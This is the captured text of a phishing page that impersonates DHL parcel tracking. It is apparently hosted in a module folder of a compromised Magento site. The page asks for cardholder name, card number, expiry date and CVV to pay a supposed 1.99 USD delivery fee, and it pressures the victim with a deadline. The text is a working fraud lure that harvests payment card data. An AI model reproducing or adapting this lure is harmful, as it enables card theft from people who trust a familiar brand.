 Not secure magento-397535-1251134.cloudwaysapps.com/app/etc/modules/dhl/
DHL
DHL Tracking.
Here you will find information about your shipments.
Track your parcel shipments at any time from shipping to delivery
Cardholder's name
Credit card number Exp MM/YY CVV (CVC)
Important message!
To complete the delivery as soon as possible, please confirm the
payment (1.99USD) , by clicking Next. Online confirmation must be
made within the next 14 days, before it expires..
Next
About Us DHL Package Contact
Post DHL DHL Services Help & customer service
Responsibility DHL Express Here's how it works
Presse DHL Logistics Mobile Apps